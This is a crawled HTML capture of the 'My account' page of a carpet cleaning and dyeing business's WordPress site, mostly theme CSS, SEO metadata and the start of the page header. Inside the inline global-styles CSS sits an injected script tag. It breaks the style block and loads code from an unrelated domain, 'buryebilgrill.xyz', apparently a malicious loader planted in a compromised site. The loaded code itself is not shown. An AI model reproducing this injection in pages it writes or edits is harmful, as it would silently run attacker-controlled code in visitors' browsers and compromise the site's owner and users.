

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carpetcleanordye.com/my-account-2/
body_size: 8314
content:
<!DOCTYPE html>
    <html lang="en-US">
        <head>
            <meta charset="UTF-8">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                       
                            <title>My account | Langenwalter Carpet Cleaning &amp; Dyeing</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='https://fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Langenwalter Carpet Cleaning &amp; Dyeing &raquo; Feed" href="https://carpetcleanordye.com/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://hb.wpmucdn.com/carpetcleanordye.com/05f2e8c7-c283-4e3b-9a2f-6e1854e356be.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://hb.wpmucdn.com/carpetcleanordye.com/13bb893c-62b0-4803-82aa-48f94404f0fd.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Cgreek%2Cvietnamese" /><link rel='stylesheet' id='cleaning-services-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='print' onload='this.media=&#34;all&#34;' />
<link rel='stylesheet' id='wphb-1-css' href='https://hb.wpmucdn.com/carpetcleanordye.com/5fab20d6-2f56-401e-a18a-9240be90a117.css' type='text/css' media='all' />
<style id='wphb-1-inline-css' type='text/css'>
	body{
	font-family:Open Sans;
font-weight:400;
font-size:16px;
line-height:26px;
	}
	a{  }
	a:hover{  }

	.cleaning_services_wc_products_tab.vc_tta.vc_tta-style-classic .vc_tta-tab a{ font-family:Open Sans;
 }

	.widget-title, .title-contact-info, .widgettitle{
	font-family:Open Sans;
	font-weight:400;
	font-size:16px;
	}

	body {
	color:#000000;
	}

	h1, h2.h-lg{
	font-family:Open Sans;
font-weight:600;
font-size:50px;
line-height:60px;
	}

	h2, h1.h-sm{
	font-family:Open Sans;
font-weight:600;
font-size:36px;
line-height:40px;
	}

	h3{
	font-family:Open Sans;
font-weight:600;
font-size:24px;
line-height:40px;
	}

	h4{
	font-family:Open Sans;
font-weight:600;
font-size:22px;
line-height:28px;
	}

	h5{
	font-family:Open Sans;
font-weight:600;
font-size:22px;
line-height:40px;
	}

	h6{
	font-family:Open Sans;
font-weight:600;
font-size:18px;
line-height:40px;
	}

	h1, h2, h3, h4, h5, h6, h2.h-lg, h1.h-sm{
	color:#253d83;
	}

	.get-banner h2,
	.get-banner-2 h2,
	.get-banner-2 h3,
	.get-banner-2 h4,
	.get-banner-2 h5,
	.get-banner-2 p,
	.fact-item-text-wrap,
	.block-testimonials-bg .testimonial-item h2,
	.block-testimonials-bg .testimonial-item h3,
	.block-testimonials-bg .testimonial-item h4,
	.block-testimonials-bg .testimonial-item h5,
	.block-testimonials-bg .testimonial-item h6,
	.block-testimonials-bg .testimonial-item-inside:after,
	.coupon-ribbon,
	.get-banner,
	.banner-text-2u .bg-gradient i,
	.banner-text-2u .bg-gradient p{
	color:#ffffff;
	}
	.page-footer .backToTop{
	background-color:#253d83;
	}

	.page-footer .backToTop:hover{
	background-color:#ba252a;
	}
	/*Icon Color*/
	.text-icon-hor-icon .icon,
	.text-icon-icon .icon,
	.page-header-shedule .icon,
	.page-footer-shedule .icon,
	.contact-info-sm > .icon,.contact-info > .icon,
	.page-header.page-header--style2 .page-header-topline .page-header-info [class*='icon'],
	.marker-box-marker,
	.marker-list > li:after,
	.page-footer-info .icon,
	.newsletter-input-row button,
	.service-card-icon,
	.service-card-list > li:before,
	.widget_categories li:before,
	.page-header.page-header--style2 .page-header-topline .social-list > li a:hover{
	color:#253d83!important;
	}
	.cleaning-demo-two .marker-list a:hover,
	.cleaning-demo-two .marker-list > li:after {
		color:#253d83!important;
	}
	.cleaning-faq-text .vc_toggle_title>h4:hover {
	color:#253d83!important;
	}
	.page-header .header-cart:hover a.icon, 
	.page-header .header-cart.opened a.icon {
		color:#253d83!important;
	}
	.header-search [class*='icon-']:hover {
		color:#253d83!important;
	}
	.page-footer--style2 .social-list > li a:hover {
		color:#253d83!important;
	}
	p.info [class*='icon'] {
		color:#253d83!important;
	}
	.person .social-list > li a:hover {
		color:#253d83!important;
	}
	.service-box-more [class*='icon'] {
		color:#253d83!important;
	}
	.contact-info-sm > .icon{
	color:#253d83;
	}
	.cleaning-faq-text .vc_toggle_default .vc_toggle_icon::after,
	.cleaning-faq-text .vc_toggle_default .vc_toggle_icon::before{
	background-color:#253d83;
	}
	.cleaning-faq-text .vc_toggle_default .vc_toggle_icon{
	border-color:#253d83;
	}
	.cleaning-faq-text .vc_toggle_active .vc_toggle_title i.vc_toggle_icon {
	border-color:#253d83!important;
	}
	.cleaning-faq-text .vc_toggle_active .vc_toggle_icon::before {
	background:#253d83!important;
	}
	/*Active Color*/
	.how-works-title span,
	.filters-by-category ul li a:hover,
	.filters-by-category ul li a.selected,
	.coupon-text-2 span,
	.news-prw-date,
	.service-box-link,
	.num-box-num,
	.pl-lg-40 .color,
	.tab-pane .color,
	.prices-box.prices-box--primary .prices-box-title,
	.prices-box.prices-box--primary .prices-box-price b,
	.col-lg-5.inset-pad .color,
	.price-carousel-2 .prices-box-row b,
	.nav-tabs.nav-tabs--sm > li.active > a,
	.nav-tabs.nav-tabs--sm > li.active > a:focus,
	.nav-tabs.nav-tabs--sm > li.active > a:hover
	{
	color:#253d83!important;
	}
	.btn .btn-border{
		border:2px solid#253d83;
	}

	.person-divider,
	.arrows-center .slick-prev,

	{
	background-color:#253d83!important;
	}
	.blog-post .post-meta li i.icon {
	color:#253d83;
	}
	.slick-dots li button{
	background:#cccccc;
	}

	.slick-dots li.slick-active button,
	.slick-dots li.slick-active button:hover{
	background:#ba252a;
	}
	.cleaning-demo-two .slick-dots li button:hover {
		background-color:#ba252a;
	}
	.cleaning-demo-two .slick-dots li.slick-active button, 
	.cleaning-demo-two .slick-dots li.slick-active button:hover{
		box-shadow:0 0 0 2px#ba252a;
	}

	/*Menu Color*/
	.page-header .menu li a,
	.page-header .menu li.menu-item-has-children:hover ul.sub-menu li a{
	color:#233b82;
	}
	.page-header .menu li:hover > a,
	.page-header .menu li.current-menu-item > a,
	.page-header .menu li.current-menu-parent > a,
	.page-header .menu ul li a:hover,
	.page-header .menu li.menu-item-has-children ul.sub-menu li a:hover,
	.menu-toggle,
	.menu-toggle:hover,
	.menu-toggle:focus{
	color:#ba252a;
	}
	.page-header-top::before{
	background-color:#ba252a;
	}
	.page-header-menu{
	border-top:3px solid#233b82;
	}

	.page-header-menu.doubletap {
		}

	.breadcrumbs,
	.breadcrumb{
		}

	.breadcrumbs .breadcrumb, .breadcrumbs .breadcrumb li, .breadcrumbs .breadcrumb a{
		}

	.breadcrumbs .breadcrumb a:hover {
		}


	/*Slider Color*/
	#mainSlider .slide-content h2 {
	color:#ffffff;
	}

	#mainSlider .slide-content .btn,
	#mainSlider .slide-content .btn:focus,
	#mainSlider .slide-content .btn.focus {
	color:#ffffff;
		border:1px solid#ffffff;
	}

	#mainSlider .slide-content .btn:hover,
	#mainSlider .slide-content .btn.active{
	color:#da0026;
	background-color:#ffffff;
	border:1px solid#ffffff;
	}

	#mainSlider .slick-prev:before,
	#mainSlider .slick-next:before{
	color:#ffffff;
	}
	#mainSlider .slick-prev:hover:before,
	#mainSlider .slick-next:hover:before{
		}
	#mainSlider .slick-prev:before,
	#mainSlider .slick-next:before{
	color:#ffffff!important;
	}

	/*Button Color*/
	.btn, .more-link,{
	color:#ffffff;
	background-color:#ba252a;
	}
	.cleaning-demo-two .btn, 
	.cleaning-demo-two .more-link {
		color:#ffffff!important;
		background-color:#ba252a!important;
	}
	
	.cleaning-demo-two .btn-border {
		border-color:#ffffff!important;
	}

	.page-header.page-header--style2 .page-header-topline .quote-button-wrap .btn{
	background-color:#ba252a;
	}

	.btn:hover{
	color:#ffffff;
	background-color:#00965f;
	}
	.cleaning-demo-two .btn:hover {
		color:#ffffff!important;
		background-color:#00965f!important;
	}
	.btn-white:hover [class*='icon']{
	color:#ffffff;
	}
	.btn-white, .btn-white.focus, .btn-white:focus {
	color:#425d74;
	background-color:#ffffff;
	}

	/*Other Color Section*/

	.how-works-number,.discount-box{
	color:#ffffff;
	}
	.how-works-number--color1,.discount-box--color1{
	background-color:#da0026;
	}
	.how-works-number--color2,.discount-box--color2{
	background-color:#4b5b68;
	}
	.how-works-number--color3,.discount-box--color3{
	background-color:#4ba0e8;
	}

	.news-prw-link {
	color:#ffffff;
	background-color:#4ba0e8;
	}

	.news-prw-link:hover {
	color:#ffffff;
	background-color:#338033;
	}

	.gallery-item-caption,
	.gallery-item-zoom,
	.gallery-item-zoom:hover{
	color:#ffffff;
	}
	.gallery-item-zoom:before,
	.gallery-item-caption:before{
	background-color:#4b5b68;
	}

	.coupon-print{
	background-color:#4ba0e8;
	color:#ffffff;
	}

	.coupon-print:hover{
	background-color:#6fbf52;
 }

	.services-list li.active,
	#menu-service-menu.menu li.current-menu-item{
	background-color:#4b5b68;
	}

	/*Footer Color Section*/

			.page-footer-menu{
		background-image: -webkit-gradient(linear, left top, right top, from(#253d83), to(#da0026));
		background-image: -webkit-linear-gradient(left, #253d83, #da0026);
		background-image: -o-linear-gradient(left, #253d83, #da0026);
		background-image: linear-gradient(90deg, #253d83,  #da0026);
		}

		

	.page-footer .menu li a {
	color:#ffffff;
	}

	.page-footer .menu li a:hover,
	.page-footer .menu li:hover > a,
	.page-footer .menu li.active > a{
	color:#81d742;
	}

	/*Shop Color*/
	.title-aside::after{
	background-color:#6fbf52!important;
	}
	.woocommerce .category-list > li:after {
	color: #6fbf52!important;
	}
	.page-header .header-cart a.icon{
	color:#333333;
	}

	.page-header .header-cart:hover a.icon,
	.page-header .header-cart.opened a.icon {
	color:#6fbf52;
	}

	.page-header .header-cart .badge{
	 background-color:#6fbf52;
	}

	.page-header .header-cart:hover .badge,
	.page-header .header-cart.opened .badge{
	background-color:#6fbf52;
	}
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	 background-color:#6fbf52;
	}
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	 background-color:#6fbf52;
	}
	.woocommerce span.onsale{
	background:#6fbf52;
	color:#ffffff;
	}
	.woocommerce .star-rating span::before {
	color:#e06d33!important;
	}
	.woocommerce nav.woocommerce-pagination ul li a:focus,
	.woocommerce nav.woocommerce-pagination ul li a:hover,
	.woocommerce nav.woocommerce-pagination ul li span.current{
	background:#6fbf52!important;
	color:#ffffff!important;
	border:1px solid#6fbf52;
	}
	.social-list > li a:hover{
	color:#253d83;
	}
	.blog-post .post-meta li i.icon {
	color:#253d83;
	}
	.post-meta-date a, .comment .meta-date, .date time {
	color:#253d83;
	}
	.category-list li:before, .widget_categories li:before {
	color:#253d83;
	}
	.category-list li:hover a, .widget_categories li:hover a {
	color:#253d83;
	}
	td#today {
	background-color:#253d83;
	}
	.tags-list li a:hover, .tagcloud a:hover {
	background-color:#253d83;
	border-color:#253d83;
	}
			.coupon-ribbon {
		background: url("https://smartdata.tonytemplates.com/cleaning-service/wp-content/themes/cleaning-services/images/coupon-ribbon.png") no-repeat right top;
		}
		.prd-sm-delete {
	color:#6fbf52;
	}
	.marker-list-arrow > li:after {
	color:#253d83;
	}
	.tabs.wc-tabs li.active a {
	color:#6fbf52;
	}
	.wc-tabs > li > a::after {
	background:#6fbf52;
	}
	#commentform #comment:hover,
	#commentform #comment:focus,
	#commentform #comment.focus {
	border-color:#6fbf52;
	}
	.textarea-custom:hover,
	.textarea-custom:focus,
	.textarea-custom.focus,
	.input-custom:hover,
	.input-custom:focus,
	.input-custom.focus{
	border-color:#6fbf52!important;
	}
	.datetimepicker-wrap.icon-time:before{
	color:#253d83;
	}
	.wpcf7-list-item input:checked + span {
	background:#253d83;
	}
	.service-box-more:hover,
	.cleaning-demo-two .color, 
	.cleaning-demo-two a.color, 
	.cleaning-demo-two a.color:hover, 
	.cleaning-demo-two a.color:focus {
		color:#253d83!important;
	}
	
</style>
<script type="text/javascript" src="https://hb.wpmucdn.com/carpetcleanordye.com/de34ad4b-a37e-4afe-8d33-0bd42547379a.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://carpetcleanordye.com/wp-json/" /><link rel="alternate" type="application/json" href="https://carpetcleanordye.com/wp-json/wp/v2/pages/683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carpetcleanordye.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://carpetcleanordye.com/?p=683' />
<link rel="alternate" type="application/json+oembed" href="https://carpetcleanordye.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarpetcleanordye.com%2Fmy-account-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carpetcleanordye.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarpetcleanordye.com%2Fmy-account-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://carpetcleanordye.com/my-account-2/" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/carpetcleanordye.com\/#schema-publishing-organization","url":"https:\/\/carpetcleanordye.com","name":"Langenwalter Carpet Cleaning &amp; Dyeing"},{"@type":"WebSite","@id":"https:\/\/carpetcleanordye.com\/#schema-website","url":"https:\/\/carpetcleanordye.com","name":"Langenwalter Carpet Cleaning &amp; Dyeing","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/carpetcleanordye.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/carpetcleanordye.com\/my-account-2?page&pagename=my-account-2\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/carpetcleanordye.com"},{"@type":"ListItem","position":2,"name":"My account"}]},{"@type":"Person","@id":"https:\/\/carpetcleanordye.com\/author\/admin\/#schema-author","name":"admin","url":"https:\/\/carpetcleanordye.com\/author\/admin\/"},{"@type":"WebPage","@id":"https:\/\/carpetcleanordye.com\/my-account-2\/#schema-webpage","isPartOf":{"@id":"https:\/\/carpetcleanordye.com\/#schema-website"},"publisher":{"@id":"https:\/\/carpetcleanordye.com\/#schema-publishing-organization"},"url":"https:\/\/carpetcleanordye.com\/my-account-2\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/carpetcleanordye.com\/my-account-2\/#schema-webpage"},"author":{"@id":"https:\/\/carpetcleanordye.com\/author\/admin\/#schema-author"},"publisher":{"@id":"https:\/\/carpetcleanordye.com\/#schema-publishing-organization"},"dateModified":"2017-07-01T06:24:39","datePublished":"2017-07-01T06:24:39","headline":"My account | Langenwalter Carpet Cleaning &amp; Dyeing","description":"","name":"My account"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://carpetcleanordye.com/my-account-2/" />
<meta property="og:title" content="My account | Langenwalter Carpet Cleaning &amp; Dyeing" />
<meta property="article:published_time" content="2017-07-01T06:24:39" />
<meta property="article:author" content="admin" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="My account | Langenwalter Carpet Cleaning &amp; Dyeing" />
<!-- /SEO -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        </head>
        <body  class="page-template-default page page-id-683 wp-embed-responsive wpb-js-composer js-comp-ver-6.4.1 vc_responsive">
                           <!-- Header -->
                        <header class="page-header header-sticky">
                                                        <div class="page-header-mobile-info">
                        <div class="page-header-mobile-info-content">
                                                        <div class="page-header-info"><i class="icon icon-map-marker"></i>
                                6190 Crooked Creek East Dr. Martinsville, IN 46151                            </div>
                                                        <div class="page-header-info"><i class="icon icon-technology"></i>
                                317-831-8118, Fax: 317-831-0192                            </div>
                                                        <div class="page-header-info"><i class="icon icon-clock"></i>
                                24/7 Emergency Water Extraction                            </div>
                                                        
                            <div class="page-header-info"><i class="icon icon-speech-bubble"></i>
                                <a href="officeone@youremail.com">officeone@youremail.com</a>                            </div>
                                                        <ul class="social-list">
                                                                                                                                                                                                                                                            </ul>
                        </div>
                    </div>
                                        <div class="page-header-top">
                        <div class="container">
                            <div class="page-header-mobile-info-toggle"></div>
                                                        <div class="logo">
                                <a href="https://carpetcleanordye.com/"><img src="https://carpetcleanordye.com/wp-content/uploads/2020/12/Langenwalter-2-1.png" alt="Logo">
                                </a>
                                <div class="shine"></div>
                            </div>     
                                    
                                                        <div class="page-header-top-middle hidden-xs">
                                <div class="page-header-slogan visible-lg">
                                    Carpet Clean or Dye Experts!                                </div>
                                <div class="page-header-shedule hidden-xs">
                                                                         <i class="icon icon-clock"></i>
                                   24/7 Emergency Water Extraction                                </div>
                                <div class="page-header-phone text-right">
                                    <span class="visible-lg visible-md visible-sm">
                                        Call us on:                                    </span>
                                    <span class="phone-number">
                                        317-831-8118                                    </span>
                                </div>
                            </div>
                                                                                  <div class="quote-button-wrap">
